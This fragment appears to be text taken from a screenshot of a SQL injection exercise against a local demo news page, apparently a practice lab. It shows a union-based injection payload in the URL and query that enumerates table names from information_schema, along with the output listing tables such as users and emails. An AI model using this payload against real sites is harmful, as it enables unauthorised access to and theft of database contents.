 127.0.0.1/demo01/new.php?id=-1 union select 1,2,3,4,group_concat(table_name),6 from information_schema.tables where table_schem 120% 5 1
select * from news where id=-1 union select 1,2,3,4,group_concat(table_name),6 from information_schema.tables where table_schema='security'
4
首页 新闻 留言 关于
4
emails,referers,uagents,users